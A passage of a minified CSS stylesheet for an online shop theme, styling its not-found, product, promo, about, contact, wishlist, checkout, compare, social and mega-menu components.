.ps-page--notfound .ps-page__content .row{ flex-direction: row-reverse;} .ps-page--notfound .ps-page__content img{ width: 80%;} .ps-page--notfound .ps-page__content h5{ font-size: 26px;line-height: 30px;} .ps-page--notfound .ps-page__name{ font-size: 120px;line-height: 120px;}} @media (min-width: 992px){ .ps-page--notfound .ps-page__content h5{ font-size: 34px;line-height: 40px;} .ps-page--notfound .ps-page__name{ font-size: 150px;line-height: 150px;}} @media (min-width: 1280px){ .ps-page--notfound .ps-page__name{ font-size: 200px;line-height: 200px;} .ps-page--notfound .ps-page__content h5{ font-size: 50px;line-height: 60px;} .ps-page--notfound .ps-page__content p{ font-size: 24px;line-height: 30px;} .ps-page--notfound .ps-page__content .ps-btn{ min-width: 270px;font-size: 18px;}} .ps-preloader{ position: relative;top: 0;left: 0;overflow: hidden;} .ps-preloader .ps-preloader-section{ position: fixed;top: 0;height: 100vh;width: 50%;background-color: white;z-index: 1000;transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);} .ps-preloader .ps-preloader-left{ left: 0;transform: translateX(-100%);-webkit-animation: moveleft 0.5s;animation: moveleft 0.5s;} .ps-preloader .ps-preloader-right{ right: 0;transform: translateX(100%);-webkit-animation: moveright 0.5s;animation: moveright 0.5s;} .ps-preloader .ps-preloader__icon{ position: relative;height: 90px;width: 150px;} @-webkit-keyframes moveleft{ from{ transform: translateX(0);opacity: 1;} to{ transform: translateX(-100%);}} @keyframes moveleft{ from{ transform: translateX(0);opacity: 1;} to{ transform: translateX(-100%);}} @-webkit-keyframes moveright{ from{ transform: translateX(0);opacity: 1;} to{ transform: translateX(100%);}} @keyframes moveright{ from{ transform: translateX(0);opacity: 1;} to{ transform: translateX(100%);}} .ps-page{ position: relative;} .ps-page--product3 .ps-delivery{ margin-bottom: 80px;} .ps-page--product4 .ps-section--latest .owl-nav{ display: none;} @media (min-width: 1280px){ .ps-page--product4 .ps-section--latest .owl-nav{ display: block;} .ps-page--product4 .ps-section--latest .owl-dots{ display: none;}} .ps-page--product5 .ps-product--detail{ background-color: #f0f2f5;padding-top: 40px;} .ps-page--product5 .ps-product--detail .ps-product__info{ background-color: white;border-radius: 4px;margin-bottom: 40px;padding: 30px 20px;} .ps-page--product5 .ps-product--detail .ps-product__quantity .number-input{ margin-bottom: 15px;} .ps-page--product5 .ps-product--detail .ps-product__quantity .number-input button{ padding: 14px;} .ps-page--product5 .ps-product--detail .ps-product__group{ display: flex;} .ps-page--product5 .ps-product--detail .ps-product__group h6{ margin-right: 15px;} .ps-page--product5 .ps-product--detail .ps-product__group a{ border: 1px solid #f0f2f5;} .ps-page--product5 .ps-page__content{ background-color: white;padding-top: 80px;} .ps-page--product5 .ps-delivery{ margin: 80px 0;} @media (min-width: 768px){ .ps-page--product5 .ps-product--detail .ps-product__info{ padding: 30px;} .ps-page--product5 .ps-product--detail .ps-product__quantity .number-input{ max-width: 40%;margin-right: 10px;margin-bottom: 0;}} @media (min-width: 1280px){ .ps-page--product5 .ps-product--detail .ps-product__info{ padding: 40px;}} .ps-page--product-variable .ps-section--latest{ background-image: url("../img/related-bg.jpg");padding: 70px 0;margin-bottom: 30px;} .ps-page--product .ps-section--latest{ background-image: url("../img/related-bg.jpg");padding: 70px 0;margin-bottom: 30px;} .ps-page--product-variable .ps-section--latest .owl-carousel{ background-color: white;} .ps-categogy--promo .ps-section--category-horizontal{ padding-top: 30px;} .ps-categogy--promo .ps-section--category-horizontal .ps-section__title, .ps-categogy--promo .ps-section--category-horizontal .ps-category__all{ display: block;} .ps-categogy--promo .ps-section--category-horizontal::after{ display: none;} .ps-categogy--promo .ps-section--blog{ padding-top: 30px;} .ps-categogy--promo .ps-branch{ margin: 30px 0 50px;} .ps-categogy--promo .ps-branch .ps-branch__title{ display: block;} .ps-categogy--promo .ps-promo .ps-promo__sale{ position: absolute;top: 50%;transform: translate(0, -80%);left: 100%;font-weight: 700;color: #103178;width: 90px;height: 90px;border-radius: 50%;background-color: #FFC800;display: inline-flex;justify-content: center;align-items: center;font-size: 30px;} .ps-categogy--promo .ps-promo .ps-promo__price{ font-weight: 700;color: #ff9923;} .ps-categogy--promo .ps-promo .ps-promo__name{ margin-bottom: 15px;font-size: 30px;} .ps-categogy--promo .ps-promo .ps-promo__meta{ margin-bottom: 20px;} .ps-categogy--promo .ps-promo .ps-promo__price{ font-size: 30px;} .ps-categogy--promo .ps-promo .ps-promo__btn{ background-color: #ff9923;border-color: #ff9923;font-size: 16px;padding: 7px 40px;} .ps-categogy--promo .ps-promo .ps-promo__del{ font-size: 18px;} .ps-categogy--promo .ps-promo .ps-promo__banner{ width: auto;} @media (min-width: 768px){ .ps-categogy--promo .ps-promo .ps-promo__sale{ width: 100px;height: 100px;font-size: 35px;} .ps-categogy--promo .ps-promo .ps-promo__name{ font-size: 40px;} .ps-categogy--promo .ps-promo .ps-promo__del{ font-size: 21px;} .ps-categogy--promo .ps-promo .ps-promo__price{ font-size: 40px;}} @media (min-width: 1280px){ .ps-categogy--promo .ps-promo .ps-promo__sale{ font-size: 45px;width: 133px;height: 133px;} .ps-categogy--promo .ps-promo .ps-promo__price, .ps-categogy--promo .ps-promo .ps-promo__name{ font-size: 50px;} .ps-categogy--promo .ps-promo .ps-promo__del{ font-size: 25px;} .ps-categogy--promo .ps-promo .ps-promo__btn{ font-size: 18px;padding: 9px 40px;}} .ps-about--info{ padding: 30px 0 50px;} .ps-about--info .ps-about__title{ font-size: 34px;line-height: 40px;margin-bottom: 20px;text-align: center;color: #103178;font-weight: 600;} .ps-about--info .ps-about__subtitle{ font-size: 16px;line-height: 26px;margin-bottom: 50px;color: #5b6c8f;text-align: center;font-weight: 500;} .ps-about--info .ps-about__extent .col-12{ border-top: 1px solid #f0f2f5;} .ps-about--info .ps-about__extent .col-12:first-child{ border-top: none;} .ps-about--info .ps-about__extent .col-12:first-child .ps-block--about{ padding-top: 0;} @media (min-width: 768px){ .ps-about--info .ps-about__extent{ padding-top: 30px;} .ps-about--info .ps-about__extent .col-12{ border-top: none;border-right: 1px solid #f0f2f5;} .ps-about--info .ps-about__extent .col-12 .ps-block--about{ padding-top: 0;} .ps-about--info .ps-about__extent .col-12:last-child{ border-right: none;}} @media (min-width: 1280px){ .ps-about--info .ps-about__title{ font-size: 50px;line-height: 60px;} .ps-about--info .ps-about__subtitle{ font-size: 24px;line-height: 30px;}} .ps-block--about{ text-align: center;padding: 30px 10px;} .ps-block--about .ps-block__icon{ margin-bottom: 20px;} .ps-block--about .ps-block__icon img{ width: 48px;transition: 350ms ease;} .ps-block--about .ps-block__icon:hover img{ filter: grayscale(1);} .ps-block--about .ps-block__title{ font-size: 19px;line-height: 26px;color: #103178;font-weight: 600;} .ps-block--about .ps-block__subtitle{ font-size: 16px;color: #5b6c8f;} @media (min-width: 1280px){ .ps-block--about .ps-block__title{ font-size: 21px;line-height: 24px;}} .ps-about--video{ padding: 50px 0 50px;border-top: 1px solid #f0f2f5;} .ps-about--video .ps-banner{ height: auto;} .ps-about--video .ps-banner .ps-banner__title{ margin-bottom: 20px;} .ps-about--video .ps-banner .ps-banner__desc{ margin-bottom: 30px;} .ps-about--video .ps-banner .ps-banner__btn-group{ margin-bottom: 30px;display: block;} .ps-about--video .ps-banner .ps-banner__content{ padding-top: 0;padding-bottom: 0;} .ps-about--video .ps-banner .ps-banner__thumnail{ padding-top: 30px;text-align: center;position: relative;} .ps-about--video .ps-banner .ps-banner__btn{ display: block;color: #5b6c8f;} .ps-about--video .ps-banner .ps-banner__image{ height: auto;position: initial;} .ps-about--video #ps-video-gallery{ width: 60px;height: 60px;margin-left: -30px;margin-top: -10px;position: absolute;left: 50%;top: 50%;} .ps-about--video .ps-banner__video{ background-color: white;border-radius: 50%;display: flex;justify-content: center;align-items: center;width: 60px;height: 60px;} .ps-about--video .ps-banner__video i{ color: #103178;font-size: x-large;margin-left: 5px;} @media (min-width: 768px){ .ps-about--video .ps-banner .ps-banner__block{ display: block;} .ps-about--video .ps-banner .ps-banner__content{ width: 100%;text-align: center;} .ps-about--video .ps-banner .ps-banner__image{ max-width: 380px;}} @media (min-width: 992px){ .ps-about--video .ps-banner .ps-banner__btn-group{ display: table;} .ps-about--video .ps-banner .ps-banner__btn{ display: table-cell;} .ps-about--video .ps-banner .ps-banner__block{ display: flex;align-items: center;} .ps-about--video .ps-banner .ps-banner__content{ text-align: left;flex: 0 0 50%;} .ps-about--video .ps-banner .ps-banner__thumnail{ flex: 0 0 50%;} .ps-about--video .ps-banner .ps-banner__image{ max-width: 100%;}} @media (min-width: 1280px){ .ps-about--video .ps-banner .ps-banner__title{ font-size: 50px;line-height: 60px;} .ps-about--video .ps-banner .ps-banner__btn{ font-size: 16px;} .ps-about--video .ps-banner .ps-banner__shop{ font-size: 18px;} .ps-about--video .ps-banner__video{ width: 100px;height: 100px;} .ps-about--video .ps-banner__video i{ font-size: xx-large;} .ps-about--video #ps-video-gallery{ margin-left: -50px;margin-top: -30px;}} .ps-about .ps-about__content{ overflow: hidden;} .ps-about .ps-about__title{ font-size: 34px;line-height: 40px;margin-bottom: 20px;text-align: center;color: #103178;} .ps-about .ps-about__banner{ background-image: url("../img/Mask-Group.jpg");background-size: cover;background-position: 60% center;background-repeat: no-repeat;margin-bottom: 50px;padding: 100px 10px;} .ps-about .ps-about__banner .ps-banner{ color: white;min-height: 300px;} .ps-about .ps-about__banner .ps-banner__title{ font-size: 30px;line-height: 35px;color: white;font-weight: 600;margin-bottom: 25px;} .ps-about .ps-about__banner .ps-banner__desc{ line-height: 32px;margin-bottom: 15px;font-size: 19px;color: white;} .ps-about .ps-about__banner .ps-banner__shop{ font-size: 16px;border: 1px solid #103178;background-color: #103178;color: white;font-weight: 500;border-radius: 40px;padding: 8px 15px;display: inline-block;min-width: 150px;text-align: center;} .ps-about .ps-about__banner .ps-banner__shop:hover{ background-color: white;color: #103178;} .ps-about .ps-about__project{ padding: 30px 0 50px;} .ps-about .ps-section--newsletter{ padding-bottom: 80px;} @media (min-width: 768px){ .ps-about .ps-about__banner{ background-position: right center;} .ps-about .ps-about__banner .ps-banner__desc{ font-size: 22px;} .ps-about .ps-about__banner .ps-banner__title{ font-size: 50px;line-height: 55px;} .ps-about .ps-about__banner .ps-banner{ width: 80%;height: -webkit-fit-content;height: -moz-fit-content;height: fit-content;}} @media (min-width: 992px){ .ps-about .ps-about__banner .ps-banner{ width: 60%;}} .ps-about .ps-section--blog{ padding-top: 30px;} @media (min-width: 1280px){ .ps-about .ps-about__title{ font-size: 50px;line-height: 60px;} .ps-about .ps-about__banner .ps-banner{ width: 45%;} .ps-about .ps-about__banner .ps-banner__title{ font-size: 50px;line-height: 60px;} .ps-about .ps-about__banner .ps-banner__desc{ font-size: 21px;} .ps-about .ps-about__banner .ps-banner__shop{ font-size: 18px;}} .ps-contact{ padding-bottom: 30px;} .ps-contact .ps-contact__content{ padding: 20px 0 50px;} .ps-contact .ps-contact__title{ font-size: 34px;line-height: 40px;color: #103178;margin-bottom: 20px;font-weight: 600;} .ps-contact .ps-contact__text{ font-size: 16px;line-height: 26px;margin-bottom: 25px;color: #5b6c8f;margin-bottom: 20px;} .ps-contact .ps-contact__fax{ color: #103178;font-size: 22px;line-height: 26px;padding-top: 25px;border-top: 1px solid #f0f2f5;font-weight: 600;} .ps-contact .ps-contact__work{ color: #5b6c8f;font-size: 16px;line-height: 26px;margin-bottom: 24px;} .ps-contact .ps-contact__email{ padding-bottom: 30px;border-bottom: 1px solid #f0f2f5;} .ps-contact .ps-contact__email a{ border-radius: 40px;color: #103178;padding: 8px 15px;font-size: 16px;line-height: 24px;font-weight: 600;min-width: 150px;display: inline-block;border: 1px solid #f0f2f5;} .ps-contact .ps-contact__email a:hover{ color: white;background-color: #ff9923;border-color: #ff9923;} .ps-contact .ps-social{ margin-bottom: 40px;} .ps-contact .ps-section--instagram{ padding-top: 80px;} @media (min-width: 960px){ .ps-contact .ps-contact__title{ font-size: 45px;line-height: 50px;} .ps-contact .ps-contact__info{ padding-right: 10px;} .ps-contact .ps-contact__map{ padding-left: 20px;}} @media (min-width: 1280px){ .ps-contact .ps-contact__title{ font-size: 50px;line-height: 60px;} .ps-contact .ps-contact__fax{ font-size: 24px;line-height: 30px;} .ps-contact .ps-contact__email a{ font-size: 18px;}} .ps-coming{ background-image: url("../img/comming-soon-bg.jpg");background-repeat: no-repeat;background-size: cover;background-position: center;width: 100%;min-height: 100vh;height: 100vh;} .ps-coming .container{ position: relative;display: flex;height: 100%;align-items: center;} .ps-coming .ps-logo{ position: absolute;top: 30px;left: 15px;} .ps-coming .ps-logo img{ max-width: 144px;} .ps-coming__title{ color: white;font-size: 34px;line-height: 40px;margin-bottom: 20px;} .ps-coming__text{ font-size: 24px;margin-bottom: 24px;color: white;} .ps-coming .ps-countdown{ text-align: left;} .ps-coming .ps-countdown__block::after{ color: white;} .ps-coming .ps-countdown__ref{ display: block;color: white;font-size: 14px;margin-top: 8px;} .ps-coming .ps-countdown__content{ height: 80px;} .ps-coming .ps-countdown__number{ font-size: 20px;} .ps-coming .ps-countdown__number span{ min-width: 26px;} @media (min-width: 768px){ .ps-coming__title{ font-size: 70px;line-height: 80px;} .ps-coming .ps-countdown__number span{ min-width: 30px;height: 44px;line-height: 44px;} .ps-coming .ps-countdown__content{ height: 100px;} .ps-coming .ps-countdown__block:not(:last-child)::after{ top: 6px;}} @media (min-width: 1280px){ .ps-coming .ps-countdown__number{ font-size: 26px;} .ps-coming .ps-countdown__number span{ min-width: 40px;height: 60px;line-height: 60px;} .ps-coming .ps-countdown__block:not(:last-child)::after{ top: 15px;} .ps-coming .ps-logo img{ max-width: 220px;}} .ps-wishlist .ps-wishlist__title{ margin-bottom: 30px;color: #103178;font-size: 26px;line-height: 30px;} .ps-wishlist .ps-wishlist__list li{ margin-bottom: 10px;} .ps-wishlist .ps-wishlist__table{ display: none;} .ps-wishlist .ps-wishlist__share{ padding-top: 30px;margin-bottom: 100px;} .ps-wishlist .ps-wishlist__share label{ color: #103178;font-weight: 600;margin-right: 10px;font-size: 16px;} .ps-wishlist .ps-social--color{ display: inline-block;} .ps-wishlist .ps-social--color .ps-social__email, .ps-wishlist .ps-social--color .ps-social__whatsapp{ display: inline-block;} .ps-wishlist .ps-social--color .ps-social__linkedin, .ps-wishlist .ps-social--color .ps-social__reddit{ display: none;} .ps-wishlist .ps-social--color .ps-social__link{ border-radius: 50%;} .ps-wishlist .ps-social--color li{ margin: 0 2px 8px;} @media (min-width: 992px){ .ps-wishlist .ps-wishlist__list{ display: none;} .ps-wishlist .ps-wishlist__table{ display: block;}} @media (min-width: 1280px){ .ps-wishlist .ps-wishlist__title{ font-size: 30px;line-height: 40px;}} .ps-account{ min-height: 500px;} .ps-account .ps-form--review{ margin: 20px 0 80px;} .ps-account .ps-form__group{ margin-bottom: 25px;} .ps-account .ps-form__group .toogle-password{ min-width: 30px;padding-right: 10px;background-color: #f0f2f5;display: inline-flex;align-items: center;border-top-right-radius: 40px;border-bottom-right-radius: 40px;font-size: 14px;} .ps-account .ps-form__title{ margin-bottom: 30px;} .ps-account .ps-account__link{ display: inline-block;margin-top: 25px;color: #103178;text-decoration: underline;} .ps-account .ps-form__label{ font-weight: 400;font-size: 16px;} .ps-account .form-check{ display: inline-block;margin-left: 30px;} .ps-account .form-check label{ margin-top: 4px;} .ps-account .form-check label::before{ margin-right: 10px;content: '';} .ps-account .ps-btn{ font-weight: 500;} .ps-account .ps-form__text{ color: #103178;line-height: 20px;font-size: 14px;margin-top: 15px;} .ps-lost-password .ps-lost-password__content{ padding-top: 20px;min-height: 500px;} .ps-lost-password .ps-lost-password__text{ color: #103178;font-size: 16px;margin-bottom: 25px;} .ps-lost-password .ps-form__group{ margin-bottom: 25px;} .ps-lost-password .ps-form__label{ font-weight: 400;font-size: 16px;} .ps-lost-password .ps-btn{ font-weight: 500;} @media (min-width: 960px){ .ps-lost-password .ps-form__group{ width: 50%;}} .ps-checkout .ps-checkout__title{ color: #103178;font-size: 34px;line-height: 40px;} .ps-checkout .ps-checkout__text{ color: #5b6c8f;font-size: 14px;line-height: 24px;margin-bottom: 5px;} .ps-checkout .ps-checkout__text a{ color: #103178;font-weight: 600;} .ps-checkout .ps-checkout__wapper{ margin-bottom: 30px;} .ps-checkout .ps-checkout__content{ padding-top: 40px;} .ps-checkout .ps-checkout__group{ margin-bottom: 20px;} .ps-checkout .ps-checkout__label{ color: #103178;margin-bottom: 5px;font-size: 14px;display: block;} .ps-checkout .ps-checkout__heading{ color: #103178;font-size: 26px;line-height: 30px;margin-bottom: 20px;} .ps-checkout .ps-input, .ps-checkout .ps-textarea{ border-radius: 40px;height: 44px;border: none;width: 100%;background-color: #f0f2f5;color: #5b6c8f;font-size: 14px;padding: 10px 20px;} .ps-checkout .ps-input::-moz-placeholder, .ps-checkout .ps-textarea::-moz-placeholder{ color: #5b6c8f;font-size: 14px;} .ps-checkout .ps-input:-ms-input-placeholder, .ps-checkout .ps-textarea:-ms-input-placeholder{ color: #5b6c8f;font-size: 14px;} .ps-checkout .ps-input::placeholder, .ps-checkout .ps-textarea::placeholder{ color: #5b6c8f;font-size: 14px;} .ps-checkout .ps-input:focus, .ps-checkout .ps-textarea:focus{ box-shadow: none;} .ps-checkout .ps-textarea{ height: auto;} .ps-checkout .ps-checkout__form{ border: 1px solid #f0f2f5;padding: 15px 20px 20px;border-radius: 4px;margin-bottom: 50px;} .ps-checkout .ps-checkout__order{ border: 3px solid #ff9923;border-radius: 4px;padding: 25px 20px 30px;margin-bottom: 50px;} .ps-checkout .ps-checkout__order .form-check label{ color: #5b6c8f;} .ps-checkout .ps-checkout__row{ display: flex;border-bottom: 1px solid #f0f2f5;padding: 15px 0;justify-content: space-between;align-items: center;} .ps-checkout .toogle-password{ min-width: 30px;padding-right: 10px;background-color: #f0f2f5;display: inline-flex;align-items: center;border-top-right-radius: 40px;border-bottom-right-radius: 40px;font-size: 14px;} .ps-checkout .input-group input{ width: auto;flex-grow: 1;} .ps-checkout .ps-label--danger{ color: #f00000;} .ps-checkout .ps-hidden{ display: none;} .ps-checkout .form-check label{ margin-top: 4px;color: #103178;font-size: 14px;} .ps-checkout .form-check label::before{ content: "";margin-right: 10px;} .ps-checkout .form-check label span{ font-weight: 600;color: #103178;} .ps-checkout .form-check label img{ max-width: 100px;margin: 0 5px;} .ps-checkout .form-check input:focus{ box-shadow: none;} .ps-checkout .ps-title{ color: #103178;font-weight: 600;font-size: 14px;} .ps-checkout .ps-product__price{ color: #103178;font-weight: 600;font-size: 16px;line-height: 26px;min-width: 100px;text-align: right;} .ps-checkout .ps-product__name{ color: #103178;font-size: 14px;} .ps-checkout .ps-product__name span{ font-weight: 600;} .ps-checkout .ps-checkout__payment{ padding-top: 15px;} .ps-checkout .ps-btn{ padding: 10px 25px;text-transform: initial;font-weight: 500;height: 44px;font-size: 16px;margin-top: 15px;} .ps-checkout .payment-method{ margin-bottom: 15px;position: relative;} .ps-checkout .payment-method .ps-note{ background-color: #f0f2f5;color: #5b6c8f;border-radius: 4px;padding: 18px 25px;margin-top: 10px;position: relative;} .ps-checkout .payment-method .ps-note::before{ content: '';position: absolute;bottom: 100%;left: 10%;border-left: 10px solid transparent;border-right: 10px solid transparent;border-bottom: 10px solid #f0f2f5;} .ps-checkout .paypal-method{ margin-bottom: 15px;} .ps-checkout .paypal-method label{ margin-top: 0;} @media (min-width: 767px){ .ps-checkout .ps-checkout__form{ padding: 15px 20px 20px;}} @media (min-width: 992px){ .ps-checkout .ps-checkout__title{ font-size: 45px;line-height: 50px;}} @media (min-width: 1280px){ .ps-checkout .ps-checkout__title{ font-size: 50px;line-height: 60px;} .ps-checkout .ps-checkout__heading{ font-size: 30px;line-height: 40px;} .ps-checkout .ps-input{ font-size: 16px;height: 46px;} .ps-checkout .ps-input:hover{ font-size: 16px;} .ps-checkout .ps-checkout__form{ padding: 25px 30px 30px;margin-bottom: 90px;} .ps-checkout .ps-checkout__order{ margin-bottom: 90px;} .ps-checkout .ps-btn{ height: 46px;font-size: 18px;}} .scroll-top{ display: none;background-color: rgba(0, 0, 0, 0.1);border-radius: 4px;width: 40px;height: 40px;position: fixed;bottom: 60px;right: 20px;padding: 0;} .scroll-top i{ color: white;font-size: 22px;line-height: 40px;font-weight: 600;} .scroll-top:focus{ outline: none;box-shadow: none;} .scroll-top:hover{ background-color: #103178;} @media (min-width: 768px){ .scroll-top{ bottom: 20px;}} .ps-compare .ps-compare__content{ padding: 20px 0 40px;} .ps-compare--product .ps-compare__table{ padding: 0;} .ps-compare--product .ps-compare__header{ background-color: #103178;padding: 14px 20px;} .ps-compare--product .ps-compare__header h2{ color: white;text-transform: uppercase;font-size: 20px;margin-bottom: 0;} .ps-compare--product .ps-table th{ color: #103178;font-weight: 600;width: 150px;font-size: 14px;padding: 20px;border-color: #f0f2f5;} .ps-compare--product .ps-table td{ padding: 20px;font-size: 14px;color: #5b6c8f;min-width: 220px;} .ps-compare--product .ps-table .ps-product__list li{ color: #5b6c8f;padding: 8px 0;font-size: 14px;} .ps-compare--product .ps-table .ps-product__list li:first-child{ padding-top: 0;} .ps-compare--product .ps-table .ps-product__list li:last-child{ padding-bottom: 0;} .ps-compare--product .ps-table .ps-product__text{ color: #5b6c8f;font-size: 14px;margin-bottom: 0;} .ps-compare--product .ps-table .ps-check-line::before{ content: '\f00c';color: #12a05c;font-size: 75%;display: inline-block;font-weight: 900;font: normal normal normal 14px/1 FontAwesome;margin: -3px 10px 0 0;} .ps-compare--product .ps-table .ps-product__price{ color: #103178;font-weight: 600;font-size: 18px;} .ps-compare--product .ps-table .ps-product__price.sale{ color: #ff9923;} .ps-compare--product .ps-table .ps-product__del{ color: #9babcd;margin-left: 5px;text-decoration: line-through;font-weight: 400;font-size: 15px;margin-left: 0;margin-right: 10px;} .ps-compare--product .ps-table .ps-product__title{ line-height: 20px;margin-bottom: 12px;color: #5b6c8f;font-size: 16px;} .ps-compare--product .ps-table .ps-product__meta{ margin-bottom: 12px;} .ps-compare--product .ps-table .ps-btn{ text-transform: initial;font-size: 14px;font-weight: 500;padding: 4px 15px;width: auto;min-width: 145px;margin-bottom: 10px;} .ps-compare--product .ps-table .ps-product__thumbnail{ margin-bottom: 20px;} .ps-compare--product .ps-table .ps-product__thumbnail img{ width: 250px;} .ps-compare--product .ps-table .ps-product__thumbnail figure{ text-align: center;} .ps-compare--product .ps-table .ps-product__remove{ padding: 5px 0 10px;text-align: center;} .ps-compare--product .ps-table .ps-product__remove a{ width: 34px;height: 34px;line-height: 34px;} .ps-compare--product .ps-table .ps-product__remove i{ font-size: 16px;line-height: 26px;color: #103178;} .ps-noti{ background-color: #103178;position: relative;} .ps-noti p{ color: #ffc800;font-size: 15px;line-height: 20px;padding: 8px 35px 8px 0;text-align: center;} .ps-noti__close{ position: absolute;top: 8px;right: 10px;color: #ffc800 !important;display: block;width: 18px;height: 18px;cursor: pointer;} .ps-menu__close{ position: absolute;right: 10px;font-size: 22px;color: #ff9923 !important;display: block;cursor: pointer;} .ps-countdown{ overflow: hidden;width: 100%;text-align: center;} .ps-countdown__content{ height: 56px;margin: 0 -8px;display: inline-block;} .ps-countdown__number{ font-size: 22px;} .ps-countdown__number span{ min-width: 30px;height: 40px;line-height: 40px;background-color: #ff9923;color: white;border-radius: 4px;display: inline-block;text-align: center;margin: 0 1px;font-weight: 600;} .ps-countdown__number span.first-1st{ display: none;} .ps-countdown__block{ position: relative;margin: 8px;float: left;width: auto;} .ps-countdown__block:not(:last-child)::after{ content: ":";display: inline-block;font-size: 20px;position: absolute;top: 5px;right: -12px;font-weight: bold;} .ps-countdown__ref{ font-size: 12px;text-align: center;color: #103178;display: none;} .ps-social{ padding: 0;margin-top: 30px;list-style: none;} .ps-social li{ margin: 5px 9px;display: inline-block;} .ps-social__link{ color: #5b6c8f;position: relative;font-size: 20px;} .ps-social__link .ps-tooltip{ color: #fff;position: absolute;content: "";top: -30px;left: 50%;margin-left: -30px !important;height: 20px;opacity: 0;visibility: hidden;padding: 2px 5px;width: 60px;font-size: 10px;transition: 350ms ease 0s;text-align: center;line-height: 16px;white-space: nowrap;} .ps-social__link .ps-tooltip::before{ content: "";position: absolute;bottom: -6px;left: 50%;margin-left: -3px;border-top: 6px solid #103178;border-left: 6px solid transparent;border-right: 6px solid transparent;} .ps-social__link.facebook .ps-tooltip{ background-color: #3B5998;} .ps-social__link.facebook .ps-tooltip::before{ border-top-color: #3B5998;} .ps-social__link.instagram .ps-tooltip{ background-color: #d95766;} .ps-social__link.instagram .ps-tooltip::before{ border-top-color: #d95766;} .ps-social__link.youtube .ps-tooltip{ background-color: #CC181E;} .ps-social__link.youtube .ps-tooltip::before{ border-top-color: #CC181E;} .ps-social__link.pinterest .ps-tooltip{ background-color: #cb2027;} .ps-social__link.pinterest .ps-tooltip::before{ border-top-color: #cb2027;} .ps-social__link.linkedin .ps-tooltip{ background-color: #176DBA;} .ps-social__link.linkedin .ps-tooltip::before{ border-top-color: #176DBA;} .ps-social__link.twitter .ps-tooltip{ background-color: #55acee;} .ps-social__link.twitter .ps-tooltip::before{ border-top-color: #55acee;} .ps-social__link.reddit-alien .ps-tooltip{ background-color: #f84301;} .ps-social__link.reddit-alien .ps-tooltip::before{ border-top-color: #f84301;} .ps-social__link.envelope .ps-tooltip{ background-color: #FBB102;} .ps-social__link.envelope .ps-tooltip::before{ border-top-color: #FBB102;} .ps-social__link.whatsapp .ps-tooltip{ background-color: #00A901;} .ps-social__link.whatsapp .ps-tooltip::before{ border-top-color: #00A901;} .ps-social__link:hover .ps-tooltip{ opacity: 1;visibility: visible;z-index: 10;} .ps-social__link:hover.facebook{ color: #3B5998;} .ps-social__link:hover.instagram{ color: #d95766;} .ps-social__link:hover.youtube{ color: #CC181E;} .ps-social__link:hover.pinterest{ color: #cb2027;} .ps-social__link:hover.linkedin{ color: #176DBA;} .ps-social__link:hover.whatsapp{ color: #FBB102;} .ps-social__link:hover.envelope{ color: #00A901;} .ps-social--color li{ margin: 0 4px 8px;} .ps-social--color .ps-social__link{ width: 32px;height: 32px;line-height: 32px;text-align: center;color: #ffffff;font-size: 14px;display: block;border-radius: 4px;} .ps-social--color .ps-social__link.facebook{ background-color: #3B5998;} .ps-social--color .ps-social__link.pinterest{ background-color: #cb2027;} .ps-social--color .ps-social__link.linkedin{ background-color: #176DBA;} .ps-social--color .ps-social__link.twitter{ background-color: #55acee;} .ps-social--color .ps-social__link.reddit-alien{ background-color: #f84301;} .ps-social--color .ps-social__link.whatsapp{ background-color: #00A901;} .ps-social--color .ps-social__link.envelope{ background-color: #FBB102;} .ps-social--color .ps-social__link:hover{ color: white;} .ps-social--color .ps-social__email, .ps-social--color .ps-social__whatsapp{ display: none;} .sub-toggle{ position: relative;display: inline-block;cursor: pointer;transform-style: preserve-3d;font-size: 10px;font-weight: 400;width: 15px;text-align: right;} .mega-menu{ background-color: #fff;width: 100%;padding-top: 20px;padding-bottom: 50px;z-index: 100;box-shadow: 0 5px 5px #f0f2f5;} .mega-menu > *{ width: 100%;min-width: 200px;padding: 10px 15px;} .mega-menu h4{ font-weight: 600;font-size: 18px;color: #103178;text-transform: capitalize;margin-bottom: 20px;} .mega-menu .has-badge{ background-color: #12a05c;color: white;font-size: 10px;padding: 1px 2px;line-height: 14px;text-align: center;min-width: 35px;border-radius: 4px;position: absolute;left: 70px;top: 0;} .mega-menu .has-badge::before{ content: "";width: 0;height: 0;border-top: 2px solid transparent;border-left: 6px solid #12a05c;border-bottom: 6px solid transparent;transform: rotate(15deg);position: absolute;left: 8px;bottom: -5px;} .mega-menu .sub-menu--mega{ background-color: transparent;} .mega-menu .sub-menu--mega li a{ display: block;line-height: 24px;padding: 5px 5px 5px 0;font-size: 15px;color: #103178;background-color: transparent;position: relative;} .mega-menu .sub-menu--mega li a:first-letter{ text-transform: capitalize;} .mega-menu .sub-menu--mega li a:hover{ color: #ff9923;} .mega-menu .sub-menu--bold li a{ font-weight: 600;} .mega-menu .ps-promo{ margin-bottom: 30px;} .mega-menu__link{ display: block;} .mega-menu__thumnail{ position: relative;width: 100%;transition: 800ms ease 0s;} .mega-menu__thumnail-text{ position: absolute;z-index: 2;left: 40px;top: 40px;max-width: calc( 100% - 40px);max-height: calc( 100% - 40px);} .mega-menu__product{ border-radius: 4px;border: 3px solid #ff9923;padding-top: 20px;} .mega-menu__product .ps-countdown__days{ display: none;} .mega-menu .sub-menu--image{ display: flex;flex-flow: row wrap;margin: 0 -5px;} .mega-menu .sub-menu--image li{ min-width: 14.28%;padding: 5px 5px 10px;position: relative;} .mega-menu .sub-menu--image li .image-title{ font-size: 17px;line-height: 20px;text-align: center;margin-top: 20px;color: #103178;} .mega-menu .sub-menu--image li a{ display: block;border-radius: 4px;overflow: hidden;border: 1px solid #f0f2f5;} .mega-menu .sub-menu--image li img{ max-width: calc(100% + 2px);width: calc(100% + 2px);margin-right: -1px;transition: 350ms ease;} .mega-menu .sub-menu--image li .has-badge{ top: auto;bottom: 97%;left: auto;right: 0;} .mega-menu .product-list .col-12{ border: 1px solid #f0f2f5;} .mega-menu .product-list .col-12:not(:first-child){ border-left: none;} .mega-menu__row{ display: flex;flex-flow: row nowrap;justify-content: space-between;min-width: 460px;margin-left: -15px;margin-right: -15px;} .mega-menu__column{ padding-left: 15px;padding-right: 15px;min-width: 120px;} @media (min-width: 1200px){ .mega-menu{ transition: all .4s ease;}} @media (min-width: 1280px){ .mega-menu .sub-menu--mega li a{ font-size: 16px;}} .sub-menu{ position: absolute;top: 100%;left: 0;min-width: 240px;z-index: 1000;transition: all 0.25s ease;border: 1px solid #eee;background-color: rgba(255, 255, 255, 0.95);visibility: hidden;opacity: 0;} .sub-menu:before{ content: '';position: absolute;bottom: 100%;left: 50%;transform: 